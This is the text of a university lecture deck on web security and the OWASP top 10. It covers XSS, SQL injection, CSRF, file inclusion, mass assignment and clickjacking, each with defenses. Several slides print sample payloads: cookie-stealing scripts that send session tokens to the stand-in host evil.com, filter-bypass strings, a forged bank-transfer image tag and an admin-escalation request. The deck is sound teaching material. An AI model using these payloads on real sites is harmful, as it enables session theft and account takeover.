Slide 1
Web Security and OWASP top-10
Slides from David Brumley (Carnegie Mellon University)
Examples based on DVWA (http://www.dvwa.co.uk/) Collin Jackson’s Web Security Course
http://caffeinept.blogspot.com/2012/01/dvwa-sql-injection.html
Graphics from The Noun Project

Slide 2

My weekend

Slide 3


Stealing Your Own Cookie
<script> alert(document.cookie) </script>
My session token

Slide 4
“Reflected” XSS
Problem: Server reflects back javascript-laced input
Attack delivery method: Send victims a link containing XSS attack

Slide 5

Reflected Example
Up through 2009: http://www.lapdonline.org/... search_terms=<script>alert(“vuln”);</script>
(example attack: send phish purporting link offers free Anti-virus)

Slide 6
Stealing Cookies
<script> alert(document.cookie) </script>
Phish with malicious URL
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic& search_terms=%3Cscript%3Ealert(document.cookie);%3C/script%3E

Slide 7
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=‘evil.com/’ +document.cookie;%3C/script%3E
“Check out this link!”
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=evil.com/document.cookie;%3C/script%3E
Session token for lapdonline.org
evil.com/f9geiv33knv141
Response containing malicious JS
evil.com
lapdonline.org

Slide 8
“Stored” XSS
Problem: Server stores javascript-laced input
Attack delivery method: Upload attack, users who view it are exploited

Slide 9


HTML bold for emphasis!
Every browser that visits the page will run the “bold” command

Slide 10

Fill in with <script>alert(“test”);<script>
Every browser that visits the page will run the Javascript

Slide 11
Session token for lapdonline.org
evil.com
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
lapdonline.org

Slide 12
1. Send XSS attack
Attacker
Server
Victim
Victim
Victim
Victim
2. Victim exploited just by visiting site

Slide 13
Injection Attacks
Main problem: unsanitized user input is evaluated by the server or another user’s browser
Main solution: sanitize input to remove “code” from the data
Don’t roll your own crypto
Don’t write your own sanitization

Slide 14
Sanitizing Is Not Easy
Remove cases of “<script>”
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
Recursively Remove cases of “<script>”
<body onload=“alert(document.cookie)”>
Recursively Remove cases of “<script>” and JS keywords like “alert”
¼script¾a\u006ert(¢XSS¢)¼/script¾
US-ASCII 7-bit encoding. Server specific (Apache tomcat did this). (1/4 = single character in ISO 8859-1, IE strips off MSB, get 60, which is ‘<‘ in 7-bit ascii)

Slide 15
“Frontier Sanitization”
Sanitize all input immediately
(SQL, XSS, bash, etc.)
What order should the sanitization routines be applied? SQL then XSS, XSS then SQL?

Slide 16
Second-Order SQL Injection
Sanitizer
insert into sessions (username, sessionID) values (‘evil\’’, 1234)
select * from sessions where sessionID = 1234
evil'
evil\'
evil'
select * from users where username = ‘evil’’
HORRIBLE ERROR, AAARGH!!
Sanitizing input once sometimes isn’t enough!

Slide 17
Context-Specific Sanitization
SQL Sanitization
XSS Sanitization

Slide 18
Examples
http://escape.alf.nu/

Slide 19
Cross Site Request Forgery (CSRF)

Slide 20
Recall: Session Cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
Sent on every page request... ...intentional or not
GET…
Cookie: authenticator
response

Slide 21
Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 22
/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp

Slide 23
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 24

Another Example: Home Router
Attacker can enable remote admin, reset password, etc.
Home router
1. configure router
4. configs access
50% of home routers have default or no pw*
Browser
3. malicious page
2. visits malicious site
Attacker
* source: “Drive-By Pharming”, Stamm et al. Symantec report, 2006

Slide 25


CSRF Defenses
Secret Validation Token
Referer Validation
Origin Validation
<input type=hidden value=23a3af01b>
Not designed for CSRF Protection
Referer: http://www.facebook.com/home.php
Firefox support is Incomplete
Origin: http://www.facebook.com/home.php
* Referrer is misspelled as “referer” in HTTP header field
Notes:
that implement the technique correctly often overlook
their login requests because login request lack a session
to which to bind the token.
2. The simplest CSRF defense is to validate the HTTP
Referer header, preventing CSRF by accepting requests
only from trusted sources. While effective in
principle, this technique must deal with requests that
lack a Referer header entirely. Sites can either process
these requests or block them. If a site processes
requests that lack a Referer header, the defense is ineffective
because the Referer header can be suppressed
by an attacker. If the site refuses to process these requests,
our experimental measurements indicate that
the site will exclude an appreciable fraction of users.
3. XMLHttpRequest’s popularity has increased recently
with more sites implementing AJAX interfaces. Sites
can defend against CSRF by setting a custom header
via XMLHttpRequest and validating that the header
is present before processing state-modifying requests.
Although effective, this defense requires sites to make
all state-modifying requests via XMLHttpRequest, a
requirement that prevents many natural site designs.

Slide 26
Secret Token Validation
<input type=hidden value=23a3af01b>
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 27

Secret Token Validation

Slide 28
Referrer Validation
Origin: http://www.facebook.com/home.php
HTTP Origin header
✓ Origin: http://www.facebook.com/
✗ Origin: http://www.attacker.com/evil.html
☐ Origin:
Lenient: Accept when not present (insecure) Strict: Don’t accept when not present (secure)

Slide 29
The CRIME Attack
evil.com
Malicious Script that sends
forced requests to good.com
Forced request to good.com
containing session token + some
attacker controlled input
Compressed, then
Encrypted
Eavesdrop
on packet size
CSRF Defenses do not prevent this!
good.com

Slide 30
Web Frameworks

Slide 31


Web Frameworks
Automatic CSRF Tokens
Don’t need to actually write SQL queries
Automatic XSS Sanitization
<input type=hidden value=23a3af01b>
Post.find(params[:id]) =>
“select * from posts where id=‘”
+ safe(params[:id]) + “’”

Slide 32
Web Frameworks – XSS Sanitization
Rails HTML Templating:
<html>
<body>
Welcome to the site <%= user.username %>!
</body>
</html>
user.username = “<b>jburket</b>”
<html>
<body>
Welcome to the site &lt;b&gt;jburket&lt;/b&gt;!
</body>
</html>

Slide 33

Web Frameworks
Increased automation in web frameworks can introduce new vulnerabilities

Slide 34

Remote File Inclusion
colors.php:
…
<?php
if (isset( $_GET['COLOR'] ) ){
include( $_GET['COLOR'] . '.php' );
}
?>
…
Local File Inclusion
“/colors.php?COLOR=red” will include contents of red.php
“/colors.php?COLOR=blue” will include contents of blue.php
“/colors.php?COLOR=/hidden/dangerous” will include /hidden/dangerous.php
“/colors.php?COLOR=http://evil.com/bad” will include http://evil.com/bad.php
Perfect for executing an XSS attack
Example from wikipedia.org/File_inclusion_vulnerability

Slide 35


Mass Assignment Vulnerabilities
jburket
jburket@cmu.edu
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3

Slide 36

Mass Assignment Vulnerabilities
POST /new_user HTTP/1.1 Host: railsapp.com name=jburket&email=jburket@cmu.edu
jburket
Modify
jburket@cmu.edu
POST /new_user HTTP/1.1 Host: railsapp.com name=jburket&email=jburket@cmu.edu
&admin=true
Admin user created!
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”,
:admin => true}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3

Slide 37
Malicious Servers and Browser Security

Slide 38

CSS History Probing
evil.com:
Client has visited Google, Facebook and the Facebook Group 12345
http://www.google.com
http://www.facebook.com
http://www.twitter.com
http://www.facebook.com/group?id=12345
http://www.facebook.com/group?id=98765
Client has NOT visited Twitter or Facebook Group 98765
Attacker uses JavaScript + CSS to check which links are visited
Image from http://matthewjamestaylor.com/blog/experimenting-with-visited-links

Slide 39




How does the “Like” button work?
Like button knows about your Facebook session!
Appears in “Mashup” with content from other domains

Slide 40

How does the “Like” button work?
Like Button Requirements:
Needs to access cookie for domain facebook.com
Can be deployed on domains other than facebook.com
Other scripts on the page should not be able to click Like button
We need to isolate the Like button from the rest of the page

Slide 41


IFrames
Parent page
Embedded page
Any page can be embedded

Slide 42
IFrames
Pages share same domain
Pages do not share same domain
The same-origin policy states that the DOM from one domain should not be able to access the DOM from a different domain

Slide 43
How does the “Like” button work?
<iframe id="f5b9bb75c" name="f2f3fdd398" scrolling="no" title="Like this content on Facebook." class="fb_ltr" src="http://www.facebook.com/plugins/like.php?api_key=116656161708917..." style="border: none; overflow: hidden; height: 20px; width: 80px;"></iframe>
The same-origin policy prevents the host from clicking the button and from checking if it’s clicked

Slide 44
The same-origin policy prevents malicious sites from clicking their own “Like” button
What if the site can trick you into clicking it yourself?

Slide 45
Clickjacking
Clickjacking occurs when a malicious site tricks the user into clicking on some element on the page unintentionally.
Click for a FREE iPad!
Slides modeled after presentation by Lin-Shung Huang at USENIX 2012.
Paper: Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.

Slide 46
Clickjacking
Click for a FREE iPad!
Real Cursor
Fake Cursor

Slide 47
Clickjacking
This is the button that gets clicked!
Click for a FREE iPad!
Real Cursor Hidden
Fake Cursor

Slide 48

Advanced Clickjacking
Malicious site now has access to your webcam!
Work done at CMU
Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.

Slide 49

Clickjacking - Mitigation
Adding a delay between a button appearing and being usable helps prevent Clickjacking

Slide 50

